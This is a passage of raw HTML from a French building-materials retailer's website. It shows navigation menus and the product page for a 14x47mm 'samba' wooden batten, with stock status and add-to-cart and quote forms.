href="https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles/kahrs.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>KÄHRS</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles/panaget.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>PANAGET</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles/lamett.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>LAMETT</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles/soboplac.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>SOBOPLAC</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-contrecolles/so-timber.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>SO TIMBER</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/parquets-massifs.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Parquets massifs</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Revêtements de sols Vinyle</span></a>   <ul class="level2 submenu" role="menu" aria-label="Revêtements de sols Vinyle" > <a href="https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle.html" class="menu-voirTout">Voir tout</a>        <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle/lamett.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>LAMETT</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle/kahrs.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>KÄHRS</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle/egger.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>EGGER</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle/coretec.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>CORETEC</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-vinyle/pergo.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>PERGO</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-stratifies.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Revêtements de sols stratifiés</span></a>   <ul class="level2 submenu" role="menu" aria-label="Revêtements de sols stratifiés" > <a href="https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-stratifies.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-stratifies/egger.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>EGGER</span></a>  </li>       <li class=" level3  last  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/revetements-de-sols-stratifies/pergo.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>PERGO</span></a>  </li> </ul></li>     <li class=" level2  last  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires.html class=" level2  last menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Accessoires</span></a>   <ul class="level2 submenu" role="menu" aria-label="Accessoires" > <a href="https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires/sous-couche.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Sous couche</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires/colles.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Colles</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires/fintion-et-entretien.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Finitions et entretien</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/parquets-et-revetements-de-sols/accessoires/plinthes-profils-et-seuils.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Plinthes, profils et seuils</span></a>  </li> </ul></li> </ul></li>     <li class=" level1   " ><a href=https://www.mauris.fr/menuiseries.html class=" level1  menu-mobile-parent-item link " target=_self role="menuitem" data-level="1" ><span>Menuiseries</span></a>   <ul class="level1 submenu" role="menu" aria-label="Menuiseries" >     <li class=" level2  first  " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes.html class=" level2  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Blocs-portes &amp; Portes</span></a>   <ul class="level2 submenu" role="menu" aria-label="Blocs-portes &amp; Portes" > <a href="https://www.mauris.fr/menuiseries/blocs-portes-portes.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/palieres.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Palières</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/gravees-postformees.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Gravées &amp; Postformées</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/alveolaires.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Alvéolaires</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/ames-pleines.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Ames pleines</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/coupe-feu.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Coupe-feu</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/de-service.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>De service</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/isolante.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Isolante</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/coulissante-galandage.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Coulissante &amp; galandage</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/massives.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Massives</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/menuiseries/blocs-portes-portes/vieux-bois.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Vieux bois</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/menuiseries/menuiseries-interieures.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Menuiseries intérieures</span></a>   <ul class="level2 submenu" role="menu" aria-label="Menuiseries intérieures" > <a href="https://www.mauris.fr/menuiseries/menuiseries-interieures.html" class="menu-voirTout">Voir tout</a>     <li class="level3  first"><a href=/menuiseries/menuiseries-interieures.html#portes_blocs_portes class=" level3  first  " target=_self role="menuitem" data-level="3" ><span>Blocs et blocs portes d'intérieur</span></a> </li>    <li class="level3 "><a href=/ class=" level3   " target=_self role="menuitem" data-level="3" ><span>Dressings</span></a> </li>    <li class="level3 "><a href=/menuiseries/menuiseries-interieures.html#verrieres class=" level3   " target=_self role="menuitem" data-level="3" ><span>Verrières</span></a> </li>    <li class="level3 "><a href=/menuiseries/menuiseries-interieures.html#escaliers class=" level3   " target=_self role="menuitem" data-level="3" ><span>Escaliers</span></a> </li>    <li class="level3  last"><a href=menuiseries/menuiseries-interieures.html#gardes_corps class=" level3  last  " target=_self role="menuitem" data-level="3" ><span>Garde corps intérieur</span></a> </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/menuiseries/fenetre-de-toit-velux.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Fenêtre de toit VELUX</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/menuiseries/menuiseries-exterieures.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Menuiserie extérieures</span></a>   <ul class="level2 submenu" role="menu" aria-label="Menuiserie extérieures" > <a href="https://www.mauris.fr/menuiseries/menuiseries-exterieures.html" class="menu-voirTout">Voir tout</a>     <li class="level3  first"><a href=/menuiseries/menuiseries-exterieures.html#fenetres class=" level3  first  " target=_self role="menuitem" data-level="3" ><span>Fenêtres</span></a> </li>    <li class="level3 "><a href=/menuiseries/menuiseries-exterieures.html#volets class=" level3   " target=_self role="menuitem" data-level="3" ><span>Volets</span></a> </li>    <li class="level3 "><a href=/menuiseries/menuiseries-exterieures.html#portes-de-garages class=" level3   " target=_self role="menuitem" data-level="3" ><span>Portes de garages</span></a> </li>    <li class="level3 "><a href=/menuiseries/menuiseries-exterieures.html#portes-entrees class=" level3   " target=_self role="menuitem" data-level="3" ><span>Portes entrées</span></a> </li>    <li class="level3  last"><a href=/menuiseries/menuiseries-exterieures.html#brises-soleil class=" level3  last  " target=_self role="menuitem" data-level="3" ><span>Brises soleil</span></a> </li> </ul></li>     <li class=" level2  last  " ><a href=https://www.mauris.fr/menuiseries/poignees.html class=" level2  last  link " target=_self role="menuitem" data-level="2" ><span>Poignées</span></a>  </li> </ul></li>     <li class=" level1   " ><a href=https://www.mauris.fr/isolation-et-etancheite.html class=" level1  menu-mobile-parent-item link " target=_self role="menuitem" data-level="1" ><span>Isolation et étanchéité</span></a>   <ul class="level1 submenu" role="menu" aria-label="Isolation et étanchéité" >     <li class=" level2  first  " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation-biosourcee.html class=" level2  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Isolation biosourcées</span></a>   <ul class="level2 submenu" role="menu" aria-label="Isolation biosourcées" > <a href="https://www.mauris.fr/isolation-et-etancheite/isolation-biosourcee.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation-biosourcee/fibre-de-bois.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Fibre de bois</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation-biosourcee/lin-coton-chanvre-biofib.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Lin, coton, chanvre BIOFIB</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation-biosourcee/ouate-de-cellulose.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Ouate de cellulose</span></a>  </li>   </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation.html class=" level2  menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Isolation</span></a>   <ul class="level2 submenu" role="menu" aria-label="Isolation" > <a href="https://www.mauris.fr/isolation-et-etancheite/isolation.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation/laine-de-verre.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Laine de verre</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation/laine-de-roche.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Laine de roche</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation/polystyrene.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Polystyrène</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation/polyurethane.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Polyuréthane</span></a>  </li> </ul></li>     <li class=" level2   " ><a href=https://www.mauris.fr/isolation-et-etancheite/fermacell.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Fermacell</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/isolation-et-etancheite/accessoires-de-pose-isolation.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Accessoires de pose isolation</span></a>  </li>     <li class=" level2  last  " ><a href=https://www.mauris.fr/isolation-et-etancheite/etancheite.html class=" level2  last menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Etanchéité</span></a>   <ul class="level2 submenu" role="menu" aria-label="Etanchéité" > <a href="https://www.mauris.fr/isolation-et-etancheite/etancheite.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/isolation-et-etancheite/etancheite/ecrans-sous-toiture-et-pare-pluie.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Ecrans sous toiture et pare-pluie</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/isolation-et-etancheite/etancheite/pare-vapeur-et-accessoires.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Pare vapeur et accessoires</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/isolation-et-etancheite/etancheite/membranes-etancheites.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Membranes étanchéités</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/isolation-et-etancheite/etancheite/couvertures.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Couvertures</span></a>  </li> </ul></li> </ul></li>     <li class=" level1  last  " ><a href=https://www.mauris.fr/colle-quincaillerie-traitement.html class=" level1  last menu-mobile-parent-item link " target=_self role="menuitem" data-level="1" ><span>Colle, quincaillerie, traitement</span></a>   <ul class="level1 submenu" role="menu" aria-label="Colle, quincaillerie, traitement" >     <li class=" level2  first  " ><a href=https://www.mauris.fr/colle-quincaillerie-traitement/produits-de-traitement-entretien-et-saturateurs.html class=" level2  first  link " target=_self role="menuitem" data-level="2" ><span>Produits de traitement, entretien et saturateurs</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/colle-quincaillerie-traitement/colles-mastics-mousses.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Colles, mastics, mousses</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/colle-quincaillerie-traitement/connexions-simpson.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Connexions SIMPSON</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/colle-quincaillerie-traitement/fixations-et-visseries.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Fixations et visseries</span></a>  </li>     <li class=" level2  last  " ><a href=/ class=" level2  last  no-link " target=_self role="menuitem" data-level="2" ><span>Outillages</span></a>  </li> </ul></li> </ul></li>     <li class=" level0  level-top  " ><a href=/ class=" level0  level-top menu-mobile-parent-item no-link " target=_self role="menuitem" data-level="0" ><span>Marques</span></a>   <ul class="level0 submenu" role="menu" aria-label="Marques" >     <li class=" level1  first  " ><a href=https://www.mauris.fr/marques.html class=" level1  first  link " target=_self role="menuitem" data-level="1" ><span>Toutes nos marques</span></a>  </li>     <li class=" level1   " ><a href=https://www.mauris.fr/marques/blanchon.html class=" level1   link " target=_self role="menuitem" data-level="1" ><span>BLANCHON</span></a>  </li>     <li class=" level1   " ><a href=https://www.mauris.fr/marques/egger.html class=" level1   link " target=_self role="menuitem" data-level="1" ><span>EGGER</span></a>  </li>     <li class=" level1   " ><a href=https://www.mauris.fr/marques/kahrs.html class=" level1   link " target=_self role="menuitem" data-level="1" ><span>KAHRS</span></a>  </li>       <li class=" level1   " ><a href=https://www.mauris.fr/marques/mosel-turen.html class=" level1   link " target=_self role="menuitem" data-level="1" ><span>MOSEL TÜREN</span></a>  </li>         <li class=" level1   " ><a href=https://www.mauris.fr/marques/sivalbp.html class=" level1   link " target=_self role="menuitem" data-level="1" ><span>SIVALBP</span></a>  </li>     <li class=" level1   " ><a href=https://www.mauris.fr/marques/steico.html class=" level1   link " target=_self role="menuitem" data-level="1" ><span>STEICO</span></a>  </li>     <li class=" level1   " ><a href=https://www.mauris.fr/marques/swiss-krono.html class=" level1   link " target=_self role="menuitem" data-level="1" ><span>SWISS KRONO</span></a>  </li>     <li class=" level1   " ><a href=https://www.mauris.fr/marques/thebault.html class=" level1   link " target=_self role="menuitem" data-level="1" ><span>THEBAULT</span></a>  </li>     <li class=" level1  last  " ><a href=https://www.mauris.fr/marques/upm.html class=" level1  last  link " target=_self role="menuitem" data-level="1" ><span>UPM</span></a>  </li> </ul></li>    <li class="level0  level-top"><a href=https://www.mauris.fr/les-services-mauris class=" level0  level-top menu-mobile-parent-item link " target=_self role="menuitem" data-level="0" ><span>Services</span></a>  <ul class="level0 submenu" role="menu" aria-label="Services" > <a href="https://www.mauris.fr/les-services-mauris" class="menu-voirTout">Voir tout</a>     <li class="level1  first"><a href=https://www.mauris.fr/bureau-d-etudes class=" level1  first  link " target=_self role="menuitem" data-level="1" ><span>Bureau d'étude</span></a> </li>    <li class="level1 "><a href=https://www.mauris.fr/atelier-de-faconnage-de-panneau class=" level1   link " target=_self role="menuitem" data-level="1" ><span>Atelier façonnage de panneaux</span></a> </li>    <li class="level1 "><a href=https://www.mauris.fr/bureau-etude-structure-bois class=" level1   link " target=_self role="menuitem" data-level="1" ><span>Bureau d'étude structure bois / Carports</span></a> </li>    <li class="level1 "><a href=https://www.mauris.fr/livraison class=" level1   link " target=_self role="menuitem" data-level="1" ><span>Livraison</span></a> </li>    <li class="level1 "><a href=https://www.mauris.fr/retrait-en-agence class=" level1   link " target=_self role="menuitem" data-level="1" ><span>Retrait</span></a> </li>    <li class="level1 "><a href=https://www.mauris.fr/service-client class=" level1   link " target=_self role="menuitem" data-level="1" ><span>Services client</span></a> </li>    <li class="level1  last"><a href=https://www.mauris.fr/demande-de-devis class=" level1  last  link " target=_self role="menuitem" data-level="1" ><span>Demande de devis</span></a> </li> </ul></li>     <li class=" level0  level-top  " ><a href=/ class=" level0  level-top menu-mobile-parent-item no-link " target=_self role="menuitem" data-level="0" ><span>Catalogues</span></a>   <ul class="level0 submenu" role="menu" aria-label="Catalogues" >    <li class="level1  first"><a href=https://www.mauris.fr/nos-catalogues class=" level1  first  link " target=_self role="menuitem" data-level="1" ><span>Catalogue Mauris</span></a> </li>    <li class="level1  last"><a href=https://www.mauris.fr/documents-fournisseurs class=" level1  last  link " target=_self role="menuitem" data-level="1" ><span>Catalogues Fournisseurs</span></a> </li> </ul></li>    <li class="level0  level-top"><a href=/ class=" level0  level-top menu-mobile-parent-item " target=_self role="menuitem" data-level="0" ><span>Inspiration</span></a>  <ul class="level0 submenu" role="menu" aria-label="Inspiration" >   <li class="level1  first"><a href=https://www.mauris.fr//inspiration-sols class=" level1  first  link " target=_self role="menuitem" data-level="1" ><span>Sols</span></a> </li>    <li class="level1 "><a href=https://www.mauris.fr//inspiration-murs class=" level1   link " target=_self role="menuitem" data-level="1" ><span>Murs</span></a> </li>    <li class="level1  last"><a href=https://www.mauris.fr//inspiration-terrasses class=" level1  last  link " target=_self role="menuitem" data-level="1" ><span>Terrasses</span></a> </li> </ul></li>    <li class="level0  level-top"><a href=/blog class=" level0  level-top menu-mobile-parent-item " target=_self role="menuitem" data-level="0" ><span>Blog</span></a>  <ul class="level0 submenu" role="menu" aria-label="Blog" >   <li class="level1  first"><a href=/blog/bardages-et-lambris class=" level1  first  " target=_self role="menuitem" data-level="1" ><span>Bardages &amp; Lambris</span></a> </li>    <li class="level1 "><a href=/blog/guides class=" level1   " target=_self role="menuitem" data-level="1" ><span>Guides</span></a> </li>    <li class="level1 "><a href=/blog/les-marques-francaises class=" level1   " target=_self role="menuitem" data-level="1" ><span>Les marques françaises</span></a> </li>    <li class="level1 "><a href=/blog/renovation-energetique class=" level1   " target=_self role="menuitem" data-level="1" ><span>Rénovation énergétique</span></a> </li>    <li class="level1 "><a href=/blog/sols class=" level1   " target=_self role="menuitem" data-level="1" ><span>Sols</span></a> </li>    <li class="level1  last"><a href=/blog/terrasse class=" level1  last  " target=_self role="menuitem" data-level="1" ><span>Terrasse</span></a> </li> </ul></li>     <li class=" level0  level-top  " ><a href=https://www.mauris.fr/promotions.html class=" level0  level-top  link " target=_self role="menuitem" data-level="0" ><span>Promotions</span></a>  </li>    <li class="level0  last level-top"><a href=https://www.mauris.fr/prenez-rendez-vous-avec-nos-experts class=" level0  last level-top  link " target=_self role="menuitem" data-level="0" ><span>RDV AVEC UN EXPERT</span></a> </li> </ul></nav></div></div></header>  <!--googleoff: all--><div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.mauris.fr/" title="Aller à la page d’accueil">Accueil</a> </li>  <li class="item category3"> <a href="https://www.mauris.fr/bardages-et-lambris.html" title="">Bardages et Lambris</a> </li>  <li class="item category26"> <a href="https://www.mauris.fr/bardages-et-lambris/plinthes-moulures-tasseaux.html" title="">Plinthes, moulures, tasseaux</a> </li>  <li class="item product"> Tasseau samba 14x47mm 2,20m </li> </ul></div><!--googleon: all--><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages() && cookieMessages().length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages(), as: 'message' }, afterRender: afterRender" class="messages" ><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><!-- ko if: !$parent.selfClosing --><span class="close-message" style="display: none" data-bind="click: $parent.closeMessages.bind($parent), visibility: !$parent.selfClosing" ></span> <!-- /ko --><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: afterRender" ><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><!-- ko if: !$parent.selfClosing --><span class="close-message" style="display: none" data-bind="click: $parent.closeMessages.bind($parent), visibility: !$parent.selfClosing" ></span> <!-- /ko --><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div id="c-client-ou-pro"><style>#html-body [data-pb-style=INEMM9K],#html-body [data-pb-style=N0C9NMI],#html-body [data-pb-style=W8IQODT]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=INEMM9K],#html-body [data-pb-style=W8IQODT]{width:75%;align-self:stretch}#html-body [data-pb-style=INEMM9K]{width:25%}#html-body [data-pb-style=WR857OG]{display:inline-block}#html-body [data-pb-style=QT7NYRD]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="N0C9NMI"><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W8IQODT"><div class="clientMauris-texte" data-content-type="text" data-appearance="default" data-element="main"><p><strong>Vous &ecirc;tes pro ou client Mauris Bois ?</strong></p>
<p>Connectez-vous pour appliquer les conditions commerciales pour les pros.</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="INEMM9K"><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="WR857OG"><a class="pagebuilder-button-secondary" href="/customer/account/login/" target="" data-link-type="default" data-element="link" data-pb-style="QT7NYRD"><span data-element="link_text">Me connecter &agrave; mon compte</span></a></div></div></div></div></div></div></div><section id="section-haute"><div id="c-image-detail-produit"><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div> <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://medias.groupe-samse.fr/Photo/600x600/Photo_310594.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-info-main"><div class="product-title-brand">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" 
            data-attribut-dynamique data-attribut="name">Tasseau samba 14x47mm 2,20m</span></h1></div>  <div class="logo-fabricant"><img src="https://medias.groupe-samse.fr/logo_fournisseur/RUX_M.jpg" alt="logo fabricant" /></div></div><div id="c-description-courte-detail-produit">   <div class="product attribute overview"> <div class="value" 
            data-attribut-dynamique data-attribut="short_description">Tasseau samba 14x47mm 2,20m.  </div></div></div>   <div class="product attribute sku"> <strong class="type">Référence</strong>  <div class="value" 
            data-attribut-dynamique data-attribut="sku">310594</div></div>  <div class="product attribute attr_reference_fabricant"> <strong class="type">Référence fabricant :</strong>  100214E</div>  <ul class="product-info-ancres">   <li> <a href="#tab-label-description">Description</a></li>   <li> <a href="#tab-label-additional">Caractéristiques
            techniques</a></li>     <li> <a href="#tab-label-product.info.plusProduit">Plus Produit</a></li>  </ul>    <div class="product-info-price"><div id="c-stock-sku-detail-produit"><div class="product-info-stock-sku"> <div class="product-stock"> <span>Disponibilité dans votre agence de Argonay</span>  <div class="product-stock-wrapper"> <div class="product-retrait" data-title="TEMPORAIREMENT INDISPONIBLE" data-selector="indisponible"><span class="puce-retrait indisponible"></span> TEMPORAIREMENT INDISPONIBLE</div></div></div></div></div><div id="c-prix-detail-produit"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1158" data-price-box="product-id-1158"><div id="product-prix-wrapper-1158" data-bind="scope: 'product-prix-1158'" class="price-box price-final_price " data-role="priceBox" data-product-id="1158" data-price-box="product-id-1158" data-mage-init='{ "GroupeSamse_Prix/js/prix-produit": { "baseUrl": "https://www.mauris.fr/", "codeAgence": "455", "codeSociete": "08", "sku": "310594", "isConfigurable": "" }}' ></div></div> </div></div>     <div class="product-add-form"><form data-product-sku="310594" action="https://www.mauris.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWF1cmlzLmZyLzMxMDU5NC10YXNzZWF1LXNhbWJhLTE0eDQ3bW0tMi0yMG0uaHRtbA~~/product/1158/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1158" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1158" /><input name="form_key" type="hidden" value="oLfWjvo3RpGJ7g54" />   <div id="c-ajout-panier-detail-produit">  <div class="box-tocart"><div class="fieldset">   <div id="calculatrice" data-bind="scope: 'calculatrice'"><div class="field qty"><label class="label" for="qty"><span>Quantité</span></label> <div class="control"><button type="button" class="qty-plus" data-bind="click: qtyConvertor.incrementQty.bind(qtyConvertor)">+</button> <button type="button" class="qty-moins" data-bind="click: qtyConvertor.decrementQty.bind(qtyConvertor)">-</button> <input type="number" name="qty" id="qty" min="0" title="Quantit&#xE9;" class="input-text qty" data-bind="textInput: qtyConvertor.qty, event: { blur: qtyConvertor.updateQty.bind(qtyConvertor) }" data-validate="null" /></div></div><!-- ko if: qtyConvertor.hasConversion() --><div class="field qty" style="display: none" data-bind="visible: qtyConvertor.hasConversion()"><label class="label" for="conversion"><span>Soit en ML</span></label> <div class="control"><input type="number" name="conversion" id="conversion" min="0" title="Conversion" class="input-text qty" data-bind="textInput: qtyConvertor.conversion, event: { blur: qtyConvertor.updateConversion.bind(qtyConvertor) }" data-validate="null" /></div></div><!-- /ko --></div>  <div class="actions">   <button type="submit" title="Ajouter au devis" class="amquote-addto-button action outline  -guest" data-amquote-js="addto-button"   id="product-addtoquote"   > <svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path d="M25,4h-3V3c0-0.6-0.4-1-1-1H11c-0.6,0-1,0.4-1,1l0,0v1H7C5.9,4,5,4.9,5,6v21c0,1.1,0.9,2,2,2h18c1.1,0,2-0.9,2-2V6C27,4.9,26.1,4,25,4L25,4z M12,4h8v3h-8V4z M25,27H7V6h3v2c0,0.6,0.4,1,1,1h10c0.6,0,1-0.4,1-1l0,0V6h3V27z"/></svg>Ajouter au devis</button>  <button type="submit" title="Ajouter&#x20;au&#x20;panier" class="action primary tocart " id="product-addtocart-button" disabled > <svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path 